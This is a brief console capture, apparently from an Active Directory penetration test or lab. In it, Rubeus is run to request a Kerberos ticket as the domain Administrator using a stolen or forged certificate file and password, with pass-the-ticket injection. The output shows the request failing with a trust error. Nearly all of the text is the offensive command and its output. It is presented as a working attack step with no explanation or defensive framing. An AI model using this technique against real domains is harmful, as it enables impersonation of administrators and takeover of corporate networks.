 C:\Users\Marcus>Rubeus.exe asktgt /user:Administrator /certificate:C:\Users\Marcus\Administrator.pfx /password:NewP
assw0rd /ptt
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.0
[*] Action: Ask TGT
[*] Using PKINIT with etype rc4_hmac and subject: CN=User
[*] Building AS-REQ (w/ PKINIT preauth) for: 'corp.local\Administrator'
[*] Using domain controller: 172.26.10.154:88
[X] KRB-ERROR (62) : KDC_ERR_CLIENT_NOT_TRUSTED
C:\Users\Marcus>